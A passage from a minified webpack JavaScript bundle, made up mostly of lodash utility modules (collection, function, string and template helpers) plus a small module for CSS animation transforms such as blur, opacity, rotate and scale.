        var r = n(573);
        t.exports = function (t) {
            return t && t.length ? r(t) : []
        }
    }, function (t, e, n) {
        var r = n(31), i = n(573);
        t.exports = function (t, e) {
            return t && t.length ? i(t, r(e, 2)) : []
        }
    }, function (t, e, n) {
        var r = n(31), i = n(256);
        t.exports = function (t, e) {
            return t && t.length ? i(t, r(e, 3), !1, !0) : []
        }
    }, function (t, e, n) {
        var r = n(31), i = n(256);
        t.exports = function (t, e) {
            return t && t.length ? i(t, r(e, 3)) : []
        }
    }, function (t, e, n) {
        var r = n(73), i = n(31), o = n(38), a = n(154), s = n(80), c = n(63), u = o((function (t) {
            var e = c(t);
            return s(e) && (e = void 0), a(r(t, 1, s, !0), i(e, 2))
        }));
        t.exports = u
    }, function (t, e, n) {
        var r = n(73), i = n(38), o = n(154), a = n(80), s = n(63), c = i((function (t) {
            var e = s(t);
            return e = "function" == typeof e ? e : void 0, o(r(t, 1, a, !0), void 0, e)
        }));
        t.exports = c
    }, function (t, e, n) {
        var r = n(153), i = n(31), o = n(38), a = n(574), s = n(80), c = n(63), u = o((function (t) {
            var e = c(t);
            return s(e) && (e = void 0), a(r(t, s), i(e, 2))
        }));
        t.exports = u
    }, function (t, e, n) {
        var r = n(38)(n(218));
        t.exports = r
    }, function (t, e, n) {
        var r = n(213), i = n(575);
        t.exports = function (t, e) {
            return i(t || [], e || [], r)
        }
    }, function (t, e, n) {
        var r = n(130), i = n(258), o = Object.prototype.hasOwnProperty, a = i((function (t, e, n) {
            o.call(t, n) ? ++t[n] : r(t, n, 1)
        }));
        t.exports = a
    }, function (t, e, n) {
        var r = n(555)(n(275));
        t.exports = r
    }, function (t, e, n) {
        var r = n(73), i = n(39);
        t.exports = function (t, e) {
            return r(i(t, e), 1)
        }
    }, function (t, e, n) {
        var r = n(73), i = n(39);
        t.exports = function (t, e) {
            return r(i(t, e), 1 / 0)
        }
    }, function (t, e, n) {
        var r = n(73), i = n(39), o = n(33);
        t.exports = function (t, e, n) {
            return n = void 0 === n ? 1 : o(n), r(i(t, e), n)
        }
    }, function (t, e, n) {
        var r = n(95), i = n(137), o = n(259), a = n(38), s = n(71), c = a((function (t, e, n) {
            var a = -1, c = "function" == typeof e, u = s(t) ? Array(t.length) : [];
            return i(t, (function (t) {
                u[++a] = c ? r(e, t, n) : o(t, e, n)
            })), u
        }));
        t.exports = c
    }, function (t, e, n) {
        var r = n(258)((function (t, e, n) {
            t[n ? 0 : 1].push(e)
        }), (function () {
            return [[], []]
        }));
        t.exports = r
    }, function (t, e, n) {
        var r = n(710), i = n(576), o = n(31), a = n(543), s = n(16);
        t.exports = function (t, e, n) {
            var c = s(t) ? r : a, u = arguments.length < 3;
            return c(t, o(e, 4), n, u, i)
        }
    }, function (t, e, n) {
        var r = n(579), i = n(711), o = n(16);
        t.exports = function (t) {
            return (o(t) ? r : i)(t)
        }
    }, function (t, e, n) {
        var r = n(712), i = n(713), o = n(16), a = n(81), s = n(33);
        t.exports = function (t, e, n) {
            return e = (n ? a(t, e, n) : void 0 === e) ? 1 : s(e), (o(t) ? r : i)(t, e)
        }
    }, function (t, e, n) {
        var r = n(33);
        t.exports = function (t, e) {
            if ("function" != typeof e) throw new TypeError("Expected a function");
            return t = r(t), function () {
                if (--t < 1) return e.apply(this, arguments)
            }
        }
    }, function (t, e, n) {
        var r = n(38), i = n(132), o = n(182), a = n(160), s = r((function (t, e, n) {
            var r = 3;
            if (n.length) {
                var c = a(n, o(s));
                r |= 32
            }
            return i(e, r, t, n, c)
        }));
        s.placeholder = {}, t.exports = s
    }, function (t, e, n) {
        var r = n(132);

        function i(t, e, n) {
            var o = r(t, 16, void 0, void 0, void 0, void 0, void 0, e = n ? void 0 : e);
            return o.placeholder = i.placeholder, o
        }

        i.placeholder = {}, t.exports = i
    }, function (t, e, n) {
        var r = n(580), i = n(38)((function (t, e) {
            return r(t, 1, e)
        }));
        t.exports = i
    }, function (t, e, n) {
        var r = n(580), i = n(38), o = n(114), a = i((function (t, e, n) {
            return r(t, o(e) || 0, n)
        }));
        t.exports = a
    }, function (t, e, n) {
        var r = n(279);
        t.exports = function (t) {
            return r(2, t)
        }
    }, function (t, e, n) {
        var r = n(95), i = n(56), o = n(73), a = n(31), s = n(38), c = n(94), u = n(718), l = n(16), d = Math.min,
            f = u((function (t, e) {
                var n = (e = 1 == e.length && l(e[0]) ? i(e[0], c(a)) : i(o(e, 1), c(a))).length;
                return s((function (i) {
                    for (var o = -1, a = d(i.length, n); ++o < a;) i[o] = e[o].call(this, i[o]);
                    return r(t, this, i)
                }))
            }));
        t.exports = f
    }, function (t, e, n) {
        var r = n(38), i = n(132), o = n(182), a = n(160), s = r((function (t, e) {
            var n = a(e, o(s));
            return i(t, 64, void 0, e, n)
        }));
        s.placeholder = {}, t.exports = s
    }, function (t, e, n) {
        var r = n(38), i = n(33);
        t.exports = function (t, e) {
            if ("function" != typeof t) throw new TypeError("Expected a function");
            return e = void 0 === e ? e : i(e), r(t, e)
        }
    }, function (t, e, n) {
        var r = n(95), i = n(168), o = n(38), a = n(143), s = n(33), c = Math.max;
        t.exports = function (t, e) {
            if ("function" != typeof t) throw new TypeError("Expected a function");
            return e = null == e ? 0 : c(s(e), 0), o((function (n) {
                var o = n[e], s = a(n, 0, e);
                return o && i(s, o), r(t, this, s)
            }))
        }
    }, function (t, e, n) {
        var r = n(216);
        t.exports = function (t) {
            return r(t, 1)
        }
    }, function (t, e, n) {
        var r = n(112), i = n(221);
        t.exports = function (t, e) {
            return i(r(e), t)
        }
    }, function (t, e, n) {
        var r = n(131);
        t.exports = function (t, e) {
            return r(t, 5, e = "function" == typeof e ? e : void 0)
        }
    }, function (t, e, n) {
        var r = n(131);
        t.exports = function (t, e) {
            return r(t, 4, e = "function" == typeof e ? e : void 0)
        }
    }, function (t, e, n) {
        var r = n(581), i = n(29);
        t.exports = function (t, e) {
            return null == e || r(t, e, i(e))
        }
    }, function (t, e, n) {
        var r = n(355), i = n(261)(r);
        t.exports = i
    }, function (t, e, n) {
        var r = n(261)((function (t, e) {
            return t >= e
        }));
        t.exports = r
    }, function (t, e, n) {
        var r = n(719), i = n(94), o = n(167), a = o && o.isArrayBuffer, s = a ? i(a) : r;
        t.exports = s
    }, function (t, e, n) {
        var r = n(720), i = n(94), o = n(167), a = o && o.isDate, s = a ? i(a) : r;
        t.exports = s
    }, function (t, e, n) {
        var r = n(51), i = n(140);
        t.exports = function (t) {
            return r(t) && 1 === t.nodeType && !i(t)
        }
    }, function (t, e, n) {
        var r = n(210);
        t.exports = function (t, e, n) {
            var i = (n = "function" == typeof n ? n : void 0) ? n(t, e) : void 0;
            return void 0 === i ? r(t, e, void 0, n) : !!i
        }
    }, function (t, e, n) {
        var r = n(309), i = n(312);
        t.exports = function (t, e) {
            return t === e || r(t, e, i(e))
        }
    }, function (t, e, n) {
        var r = n(309), i = n(312);
        t.exports = function (t, e, n) {
            return n = "function" == typeof n ? n : void 0, r(t, e, i(e), n)
        }
    }, function (t, e, n) {
        var r = n(514), i = n(721);
        t.exports = function (t) {
            if (i(t)) throw new Error("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");
            return r(t)
        }
    }, function (t, e, n) {
        var r = n(281), i = 9007199254740991;
        t.exports = function (t) {
            return r(t) && t >= -i && t <= i
        }
    }, function (t, e, n) {
        var r = n(75), i = n(51);
        t.exports = function (t) {
            return i(t) && "[object WeakSet]" == r(t)
        }
    }, function (t, e, n) {
        var r = n(356), i = n(261)(r);
        t.exports = i
    }, function (t, e, n) {
        var r = n(261)((function (t, e) {
            return t <= e
        }));
        t.exports = r
    }, function (t, e, n) {
        var r = n(159), i = n(33), o = 9007199254740991;
        t.exports = function (t) {
            return t ? r(i(t), -o, o) : 0 === t ? t : 0
        }
    }, function (t, e, n) {
        var r = n(357)("ceil");
        t.exports = r
    }, function (t, e, n) {
        var r = n(262)((function (t, e) {
            return t / e
        }), 1);
        t.exports = r
    }, function (t, e, n) {
        var r = n(357)("floor");
        t.exports = r
    }, function (t, e, n) {
        var r = n(263), i = n(355), o = n(31);
        t.exports = function (t, e) {
            return t && t.length ? r(t, o(e, 2), i) : void 0
        }
    }, function (t, e, n) {
        var r = n(582), i = n(65);
        t.exports = function (t) {
            return r(t, i)
        }
    }, function (t, e, n) {
        var r = n(31), i = n(582);
        t.exports = function (t, e) {
            return i(t, r(e, 2))
        }
    }, function (t, e, n) {
        var r = n(263), i = n(31), o = n(356);
        t.exports = function (t, e) {
            return t && t.length ? r(t, i(e, 2), o) : void 0
        }
    }, function (t, e, n) {
        var r = n(262)((function (t, e) {
            return t * e
        }), 1);
        t.exports = r
    }, function (t, e, n) {
        var r = n(262)((function (t, e) {
            return t - e
        }), 0);
        t.exports = r
    }, function (t, e, n) {
        var r = n(31), i = n(358);
        t.exports = function (t, e) {
            return t && t.length ? i(t, r(e, 2)) : 0
        }
    }, function (t, e, n) {
        var r = n(159), i = n(114);
        t.exports = function (t, e, n) {
            return void 0 === n && (n = e, e = void 0), void 0 !== n && (n = (n = i(n)) == n ? n : 0), void 0 !== e && (e = (e = i(e)) == e ? e : 0), r(i(t), e, n)
        }
    }, function (t, e, n) {
        var r = n(725), i = n(155), o = n(114);
        t.exports = function (t, e, n) {
            return e = i(e), void 0 === n ? (n = e, e = 0) : n = i(n), t = o(t), r(t, e, n)
        }
    }, function (t, e, n) {
        var r = n(117), i = n(179), o = n(29), a = i((function (t, e, n, i) {
            r(e, o(e), t, i)
        }));
        t.exports = a
    }, function (t, e, n) {
        var r = n(570), i = n(145)(r);
        t.exports = i
    }, function (t, e, n) {
        var r = n(343), i = n(180);
        t.exports = function (t, e) {
            var n = i(t);
            return null == e ? n : r(n, e)
        }
    }, function (t, e, n) {
        var r = n(95), i = n(38), o = n(726), a = n(283), s = i((function (t) {
            return t.push(void 0, o), r(a, void 0, t)
        }));
        t.exports = s
    }, function (t, e, n) {
        var r = n(551), i = n(353), o = n(31);
        t.exports = function (t, e) {
            return r(t, o(e, 3), i)
        }
    }, function (t, e, n) {
        var r = n(307), i = n(112), o = n(77);
        t.exports = function (t, e) {
            return null == t ? t : r(t, i(e), o)
        }
    }, function (t, e, n) {
        var r = n(577), i = n(112), o = n(77);
        t.exports = function (t, e) {
            return null == t ? t : r(t, i(e), o)
        }
    }, function (t, e, n) {
        var r = n(353), i = n(112);
        t.exports = function (t, e) {
            return t && r(t, i(e))
        }
    }, function (t, e, n) {
        var r = n(359), i = n(29);
        t.exports = function (t) {
            return null == t ? [] : r(t, i(t))
        }
    }, function (t, e, n) {
        var r = n(359), i = n(77);
        t.exports = function (t) {
            return null == t ? [] : r(t, i(t))
        }
    }, function (t, e, n) {
        var r = n(31), i = n(583), o = Object.prototype, a = o.hasOwnProperty, s = o.toString,
            c = i((function (t, e, n) {
                null != e && "function" != typeof e.toString && (e = s.call(e)), a.call(t, e) ? t[e].push(n) : t[e] = [n]
            }), r);
        t.exports = c
    }, function (t, e, n) {
        var r = n(259), i = n(38)(r);
        t.exports = i
    }, function (t, e, n) {
        var r = n(138), i = n(53), o = n(104);
        t.exports = function (t, e, n) {
            var a = -1, s = (e = r(e, t)).length;
            for (s || (s = 1, t = void 0); ++a < s;) {
                var c = null == t ? void 0 : t[o(e[a])];
                void 0 === c && (a = s, c = n), t = i(c) ? c.call(t) : c
            }
            return t
        }
    }, function (t, e, n) {
        var r = n(584)(n(77));
        t.exports = r
    }, function (t, e, n) {
        var r = n(585), i = n(112);
        t.exports = function (t, e, n) {
            return null == t ? t : r(t, e, i(n))
        }
    }, function (t, e, n) {
        var r = n(585), i = n(112);
        t.exports = function (t, e, n, o) {
            return o = "function" == typeof o ? o : void 0, null == t ? t : r(t, e, i(n), o)
        }
    }, function (t, e, n) {
        var r = n(314), i = n(77);
        t.exports = function (t) {
            return null == t ? [] : r(t, i(t))
        }
    }, function (t, e, n) {
        var r = n(564);
        t.exports = function (t) {
            var e = r(t);
            return e.__chain__ = !0, e
        }
    }, function (t, e) {
        t.exports = function (t, e) {
            return e(t), t
        }
    }, function (t, e) {
        t.exports = function (t, e) {
            return e(t)
        }
    }, function (t, e, n) {
        var r = n(187), i = n(184)((function (t, e, n) {
            return e = e.toLowerCase(), t + (n ? r(e) : e)
        }));
        t.exports = i
    }, function (t, e, n) {
        var r = n(22), i = /[\\^$.*+?()[\]{}|]/g, o = RegExp(i.source);
        t.exports = function (t) {
            return (t = r(t)) && o.test(t) ? t.replace(i, "\\$&") : t
        }
    }, function (t, e, n) {
        var r = n(184)((function (t, e, n) {
            return t + (n ? " " : "") + e.toLowerCase()
        }));
        t.exports = r
    }, function (t, e, n) {
        var r = n(552)("toLowerCase");
        t.exports = r
    }, function (t, e, n) {
        var r = n(360), i = n(183), o = n(33), a = n(22), s = Math.ceil, c = Math.floor;
        t.exports = function (t, e, n) {
            t = a(t);
            var u = (e = o(e)) ? i(t) : 0;
            if (!e || u >= e) return t;
            var l = (e - u) / 2;
            return r(c(l), n) + t + r(s(l), n)
        }
    }, function (t, e, n) {
        var r = n(360), i = n(183), o = n(33), a = n(22);
        t.exports = function (t, e, n) {
            t = a(t);
            var s = (e = o(e)) ? i(t) : 0;
            return e && s < e ? t + r(e - s, n) : t
        }
    }, function (t, e, n) {
        var r = n(360), i = n(183), o = n(33), a = n(22);
        t.exports = function (t, e, n) {
            t = a(t);
            var s = (e = o(e)) ? i(t) : 0;
            return e && s < e ? r(e - s, n) + t : t
        }
    }, function (t, e, n) {
        var r = n(184)((function (t, e, n) {
            return t + (n ? "_" : "") + e.toLowerCase()
        }));
        t.exports = r
    }, function (t, e, n) {
        var r = n(282), i = n(286), o = n(314), a = n(735), s = n(736), c = n(185), u = n(81), l = n(29), d = n(587),
            f = n(287), p = n(22), _ = /\b__p \+= '';/g, h = /\b(__p \+=) '' \+/g, v = /(__e\(.*?\)|\b__t\)) \+\n'';/g,
            m = /\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g, g = /($^)/, b = /['\n\r\u2028\u2029\\]/g,
            w = Object.prototype.hasOwnProperty;
        t.exports = function (t, e, n) {
            var y = f.imports._.templateSettings || f;
            n && u(t, e, n) && (e = void 0), t = p(t), e = r({}, e, y, a);
            var x, C, k = r({}, e.imports, y.imports, a), j = l(k), O = o(k, j), S = 0, T = e.interpolate || g,
                I = "__p += '",
                A = RegExp((e.escape || g).source + "|" + T.source + "|" + (T === d ? m : g).source + "|" + (e.evaluate || g).source + "|$", "g"),
                E = w.call(e, "sourceURL") ? "//# sourceURL=" + (e.sourceURL + "").replace(/[\r\n]/g, " ") + "\n" : "";
            t.replace(A, (function (e, n, r, i, o, a) {
                return r || (r = i), I += t.slice(S, a).replace(b, s), n && (x = !0, I += "' +\n__e(" + n + ") +\n'"), o && (C = !0, I += "';\n" + o + ";\n__p += '"), r && (I += "' +\n((__t = (" + r + ")) == null ? '' : __t) +\n'"), S = a + e.length, e
            })), I += "';\n";
            var M = w.call(e, "variable") && e.variable;
            M || (I = "with (obj) {\n" + I + "\n}\n"), I = (C ? I.replace(_, "") : I).replace(h, "$1").replace(v, "$1;"), I = "function(" + (M || "obj") + ") {\n" + (M ? "" : "obj || (obj = {});\n") + "var __t, __p = ''" + (x ? ", __e = _.escape" : "") + (C ? ", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n" : ";\n") + I + "return __p\n}";
            var P = i((function () {
                return Function(j, E + "return " + I).apply(void 0, O)
            }));
            if (P.source = I, c(P)) throw P;
            return P
        }
    }, function (t, e, n) {
        var r = n(184)((function (t, e, n) {
            return t + (n ? " " : "") + e.toUpperCase()
        }));
        t.exports = r
    }, function (t, e, n) {
        var r = n(151), i = n(130), o = n(280), a = n(145), s = n(104), c = a((function (t, e) {
            return r(e, (function (e) {
                e = s(e), i(t, e, o(t[e], t))
            })), t
        }));
        t.exports = c
    }, function (t, e, n) {
        var r = n(95), i = n(56), o = n(31), a = n(38);
        t.exports = function (t) {
            var e = null == t ? 0 : t.length, n = o;
            return t = e ? i(t, (function (t) {
                if ("function" != typeof t[1]) throw new TypeError("Expected a function");
                return [n(t[0]), t[1]]
            })) : [], a((function (n) {
                for (var i = -1; ++i < e;) {
                    var o = t[i];
                    if (r(o[0], this, n)) return r(o[1], this, n)
                }
            }))
        }
    }, function (t, e, n) {
        var r = n(131), i = n(739);
        t.exports = function (t) {
            return i(r(t, 1))
        }
    }, function (t, e, n) {
        var r = n(131), i = n(521);
        t.exports = function (t) {
            return i(r(t, 1))
        }
    }, function (t, e, n) {
        var r = n(131), i = n(525);
        t.exports = function (t, e) {
            return i(t, r(e, 1))
        }
    }, function (t, e, n) {
        var r = n(259), i = n(38)((function (t, e) {
            return function (n) {
                return r(n, t, e)
            }
        }));
        t.exports = i
    }, function (t, e, n) {
        var r = n(259), i = n(38)((function (t, e) {
            return function (n) {
                return r(t, n, e)
            }
        }));
        t.exports = i
    }, function (t, e, n) {
        var r = n(151), i = n(168), o = n(359), a = n(109), s = n(53), c = n(35), u = n(29);
        t.exports = function (t, e, n) {
            var l = u(e), d = o(e, l), f = !(c(n) && "chain" in n && !n.chain), p = s(t);
            return r(d, (function (n) {
                var r = e[n];
                t[n] = r, p && (t.prototype[n] = function () {
                    var e = this.__chain__;
                    if (f || e) {
                        var n = t(this.__wrapped__);
                        return (n.__actions__ = a(this.__actions__)).push({
                            func: r,
                            args: arguments,
                            thisArg: t
                        }), n.__chain__ = e, n
                    }
                    return r.apply(t, i([this.value()], arguments))
                })
            })), t
        }
    }, function (t, e, n) {
        var r = n(569), i = n(38), o = n(33);
        t.exports = function (t) {
            return t = o(t), i((function (e) {
                return r(e, t)
            }))
        }
    }, function (t, e, n) {
        var r = n(56), i = n(361)(r);
        t.exports = i
    }, function (t, e, n) {
        var r = n(540), i = n(361)(r);
        t.exports = i
    }, function (t, e, n) {
        var r = n(298), i = n(361)(r);
        t.exports = i
    }, function (t, e, n) {
        var r = n(162);
        t.exports = function (t) {
            return function (e) {
                return null == t ? void 0 : r(t, e)
            }
        }
    }, function (t, e, n) {
        var r = n(554)(!0);
        t.exports = r
    }, function (t, e) {
        t.exports = function () {
            return {}
        }
    }, function (t, e) {
        t.exports = function () {
            return ""
        }
    }, function (t, e) {
        t.exports = function () {
            return !0
        }
    }, , , , , , function (t, e, r) {
        (function (e) {
            var r = "object" == n(e) && e && e.Object === Object && e;
            t.exports = r
        }).call(this, r(249))
    }, function (t, e) {
        var n = Function.prototype.toString;
        t.exports = function (t) {
            if (null != t) {
                try {
                    return n.call(t)
                } catch (t) {
                }
                try {
                    return t + ""
                } catch (t) {
                }
            }
            return ""
        }
    }, function (t, e, n) {
        var r = n(128)(n(62), "Set");
        t.exports = r
    }, function (t, e, n) {
        var r = n(308), i = n(133), o = n(16), a = n(118), s = n(129), c = n(134), u = Object.prototype.hasOwnProperty;
        t.exports = function (t, e) {
            var n = o(t), l = !n && i(t), d = !n && !l && a(t), f = !n && !l && !d && c(t), p = n || l || d || f,
                _ = p ? r(t.length, String) : [], h = _.length;
            for (var v in t) !e && !u.call(t, v) || p && ("length" == v || d && ("offset" == v || "parent" == v) || f && ("buffer" == v || "byteLength" == v || "byteOffset" == v) || s(v, h)) || _.push(v);
            return _
        }
    }, function (t, e, n) {
        var r = n(229), i = n(298), o = n(230);
        t.exports = function (t, e, n, a, s, c) {
            var u = 1 & n, l = t.length, d = e.length;
            if (l != d && !(u && d > l)) return !1;
            var f = c.get(t);
            if (f && c.get(e)) return f == e;
            var p = -1, _ = !0, h = 2 & n ? new r : void 0;
            for (c.set(t, e), c.set(e, t); ++p < l;) {
                var v = t[p], m = e[p];
                if (a) var g = u ? a(m, v, p, e, t, c) : a(v, m, p, t, e, c);
                if (void 0 !== g) {
                    if (g) continue;
                    _ = !1;
                    break
                }
                if (h) {
                    if (!i(e, (function (t, e) {
                        if (!o(h, e) && (v === t || s(v, t, n, a, c))) return h.push(e)
                    }))) {
                        _ = !1;
                        break
                    }
                } else if (v !== m && !s(v, m, n, a, c)) {
                    _ = !1;
                    break
                }
            }
            return c.delete(t), c.delete(e), _
        }
    }, function (t, e, n) {
        var r = n(35);
        t.exports = function (t) {
            return t == t && !r(t)
        }
    }, function (t, e) {
        t.exports = function (t, e) {
            return function (n) {
                return null != n && n[t] === e && (void 0 !== e || t in Object(n))
            }
        }
    }, function (t, e, n) {
        var r = n(116)("split", n(245));
        r.placeholder = n(103), t.exports = r
    }, , , , function (t, e) {
        t.exports = function (t, e) {
            return function (n) {
                return t(e(n))
            }
        }
    }, function (t, e, n) {
        var r = n(53), i = n(610), o = n(35), a = n(503), s = /^\[object .+?Constructor\]$/, c = Function.prototype,
            u = Object.prototype, l = c.toString, d = u.hasOwnProperty,
            f = RegExp("^" + l.call(d).replace(/[\\^$.*+?()[\]{}|]/g, "\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g, "$1.*?") + "$");
        t.exports = function (t) {
            return !(!o(t) || i(t)) && (r(t) ? f : s).test(a(t))
        }
    }, function (t, e, n) {
        var r = n(62)["__core-js_shared__"];
        t.exports = r
    }, function (t, e, n) {
        var r = n(128)(n(62), "WeakMap");
        t.exports = r
    }, function (t, e) {
        t.exports = function (t) {
            return function (e, n, r) {
                for (var i = -1, o = Object(e), a = r(e), s = a.length; s--;) {
                    var c = a[t ? s : ++i];
                    if (!1 === n(o[c], c, o)) break
                }
                return e
            }
        }
    }, function (t, e, n) {
        var r = n(71);
        t.exports = function (t, e) {
            return function (n, i) {
                if (null == n) return n;
                if (!r(n)) return t(n, i);
                for (var o = n.length, a = e ? o : -1, s = Object(n); (e ? a-- : ++a < o) && !1 !== i(s[a], a, s);) ;
                return n
            }
        }
    }, function (t, e, n) {
        var r = n(138), i = n(133), o = n(16), a = n(129), s = n(161), c = n(104);
        t.exports = function (t, e, n) {
            for (var u = -1, l = (e = r(e, t)).length, d = !1; ++u < l;) {
                var f = c(e[u]);
                if (!(d = null != t && n(t, f))) break;
                t = t[f]
            }
            return d || ++u != l ? d : !!(l = null == t ? 0 : t.length) && s(l) && a(f, l) && (o(t) || i(t))
        }
    }, function (t, e, n) {
        var r = n(615),
            i = /[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,
            o = /\\(\\)?/g, a = r((function (t) {
                var e = [];
                return 46 === t.charCodeAt(0) && e.push(""), t.replace(i, (function (t, n, r, i) {
                    e.push(r ? i.replace(o, "$1") : n || t)
                })), e
            }));
        t.exports = a
    }, function (t, e, n) {
        var r = n(309), i = n(312), o = n(508);
        t.exports = function (t) {
            var e = i(t);
            return 1 == e.length && e[0][2] ? o(e[0][0], e[0][1]) : function (n) {
                return n === t || r(n, t, e)
            }
        }
    }, function (t, e, n) {
        var r = n(62).Uint8Array;
        t.exports = r
    }, function (t, e, n) {
        var r = n(524), i = n(311), o = n(29);
        t.exports = function (t) {
            return r(t, o, i)
        }
    }, function (t, e, n) {
        var r = n(168), i = n(16);
        t.exports = function (t, e, n) {
            var o = e(t);
            return i(t) ? o : r(o, n(t))
        }
    }, function (t, e, n) {
        var r = n(210), i = n(2), o = n(198), a = n(252), s = n(507), c = n(508), u = n(104);
        t.exports = function (t, e) {
            return a(t) && s(e) ? c(u(t), e) : function (n) {
                var a = i(n, t);
                return void 0 === a && a === e ? o(n, t) : r(e, a, 3)
            }
        }
    }, function (t, e) {
        t.exports = function (t) {
            return t != t
        }
    }, function (t, e, n) {
        var r = n(95), i = Math.max;
        t.exports = function (t, e, n) {
            return e = i(void 0 === e ? t.length - 1 : e, 0), function () {
                for (var o = arguments, a = -1, s = i(o.length - e, 0), c = Array(s); ++a < s;) c[a] = o[e + a];
                a = -1;
                for (var u = Array(e + 1); ++a < e;) u[a] = o[a];
                return u[e] = n(c), r(t, this, u)
            }
        }
    }, function (t, e, n) {
        var r = n(128), i = function () {
            try {
                var t = r(Object, "defineProperty");
                return t({}, "", {}), t
            } catch (t) {
            }
        }();
        t.exports = i
    }, function (t, e) {
        var n = Date.now;
        t.exports = function (t) {
            var e = 0, r = 0;
            return function () {
                var i = n(), o = 16 - (i - r);
                if (r = i, o > 0) {
                    if (++e >= 800) return arguments[0]
                } else e = 0;
                return t.apply(void 0, arguments)
            }
        }
    }, function (t, e, n) {
        "use strict";
        var r = n(653), i = n(52), o = n(70), a = function () {
            return {}
        }, s = {
            blur: function (t, e) {
                return {filter: "blur(" + Math.round(t) + Object(o.c)(e.startValue || "", "px") + ")"}
            }, opacity: function (t, e) {
                return {opacity: (.01 * t).toFixed(3)}
            }, rotate: function (t, e) {
                return {transform: "rotate3d(0, 0, 1," + t.toFixed(3) + "deg)"}
            }, scale: function (t, e) {
                return {transform: "scale3d(" + (.01 * t).toFixed(3) + ", " + (.01 * t).toFixed(3) + ", " + (.01 * t).toFixed(3) + ")"}
            }, translateX: function (t, e) {
                return {transform: "translateX(" + Math.round(100 * t) + "px)"}
            }, translateY: function (t, e) {
                return {transform: "translateY(" + Math.round(100 * t) + "px)"}
            }
        };
        n.d(e, "a", (function () {
            return u
        })), n.d(e, "c", (function () {
            return l
        })), n.d(e, "b", (function () {
            return d
        })), n.d(e, "d", (function () {
            return f
        }));
        var c = function () {
            function t(t, e) {
                for (var n = 0; n < e.length; n++) {
                    var r = e[n];
                    r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(t, r.key, r)
                }
            }

            return function (e, n, r) {
                return n && t(e.prototype, n), r && t(e, r), e
            }
        }(), u = function () {
            function t(e, n, r, i, o, a, s, c) {
                !function (t, e) {
                    if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
                }(this, t), this._resolver = e, this._start = n, this._midStart = r, this._midEnd = i, this._end = o, this._startValue = a, this._midValue = s, this._endValue = c
            }

            return c(t, [{
                key: "resolver", get: function () {
                    return this._resolver
                }
            }, {
                key: "start", get: function () {
                    return this._start
                }
            }, {
                key: "midStart", get: function () {
                    return this._midStart
                }
            }, {
                key: "midEnd", get: function () {
                    return this._midEnd
                }
            }, {
                key: "end", get: function () {
                    return this._end
                }
            }, {
                key: "startValue", get: function () {
                    return this._startValue
                }
            }, {
                key: "midValue", get: function () {
                    return this._midValue
                }
            }, {
                key: "endValue", get: function () {
                    return this._endValue
                }
            }]), t
        }(), l = function (t) {
            var e = t || {}, n = e.resolver, r = function (t, e) {
                    var n = {};
                    for (var r in t) e.indexOf(r) >= 0 || Object.prototype.hasOwnProperty.call(t, r) && (n[r] = t[r]);
                    return n
                }(e, ["resolver"]),
                i = [r.start, r.midStart, r.midEnd, r.end, r.startValue, r.midValue, r.endValue].join("|");
            return d(n || "", i)
        }, d = function (t, e) {
            var n, o = r.a(t);
            return new u((n = t, i.r(a, n, s)), o.getStartLimit(e), o.getStartMiddle(e), o.getEndMiddle(e), o.getEndLimit(e), o.getStartValue(e), o.getMiddleValue(e), o.getEndValue(e))
        }, f = function (t, e) {
            return t.resolver === e.resolver && t.start === e.start && t.midStart === e.midStart && t.midEnd === e.midEnd && t.end === e.end && t.startValue === e.startValue && t.midValue === e.midValue && t.endValue === e.endValue
        }
    }, , , , function (t, e, n) {
        var r = n(116)("toString", n(22), n(232));
        r.placeholder = n(103), t.exports = r
    }, function (t, e, n) {
        var r = n(116)("head", n(96), n(232));
        r.placeholder = n(103), t.exports = r
    }, , , , , function (t, e) {
        t.exports = function (t, e) {
            for (var n = -1, r = null == t ? 0 : t.length; ++n < r;) if (!e(t[n], n, t)) return !1;
            return !0
        }
    }, function (t, e, n) {
        var r = n(137), i = n(71);
        t.exports = function (t, e) {
            var n = -1, o = i(t) ? Array(t.length) : [];
            return r(t, (function (t, r, i) {
                o[++n] = e(t, r, i)
            })), o
        }
    }, function (t, e) {
        t.exports = function (t, e, n, r) {
            var i = -1, o = null == t ? 0 : t.length;
            for (r && o && (n = t[++i]); ++i < o;) n = e(n, t[i], i, t);
            return n
        }
    }, function (t, e) {
        t.exports = function (t, e, n, r, i) {
            return i(t, (function (t, i, o) {
                n = r ? (r = !1, t) : e(n, t, i, o)
            })), n
        }
    }, function (t, e, n) {
        var r = n(130), i = n(85);
        t.exports = function (t, e, n) {
            (void 0 === n || i(t[e], n)) && (void 0 !== n || e in t) || r(t, e, n)
        }
    }, function (t, e, r) {
        (function (t) {
            var i = r(62), o = e && !e.nodeType && e, a = o && "object" == n(t) && t && !t.nodeType && t,
                s = a && a.exports === o ? i.Buffer : void 0, c = s ? s.allocUnsafe : void 0;
            t.exports = function (t, e) {
                if (e) return t.slice();
                var n = t.length, r = c ? c(n) : new t.constructor(n);
                return t.copy(r), r
            }
        }).call(this, r(244)(t))
    }, function (t, e, n) {
        var r = n(342);
        t.exports = function (t, e) {
            var n = e ? r(t.buffer) : t.buffer;
            return new t.constructor(n, t.byteOffset, t.length)
        }
    }, function (t, e, n) {
        var r = n(180), i = n(254), o = n(178);
        t.exports = function (t) {
            return "function" != typeof t.constructor || o(t) ? {} : r(i(t))
        }
    }, function (t, e) {
        t.exports = function (t, e) {
            if (("constructor" !== e || "function" != typeof t[e]) && "__proto__" != e) return t[e]
        }
    }, function (t, e, n) {
        var r = n(168), i = n(254), o = n(311), a = n(197), s = Object.getOwnPropertySymbols ? function (t) {
            for (var e = []; t;) r(e, o(t)), t = i(t);
            return e
        } : a;
        t.exports = s
    }, function (t, e, n) {
        var r = n(162), i = n(213), o = n(138);
        t.exports = function (t, e, n) {
            for (var a = -1, s = e.length, c = {}; ++a < s;) {
                var u = e[a], l = r(t, u);
                n(l, u) && i(c, o(u, t), l)
            }
            return c
        }
    }, function (t, e) {
        t.exports = function (t, e, n) {
            var r;
            return n(t, (function (t, n, i) {
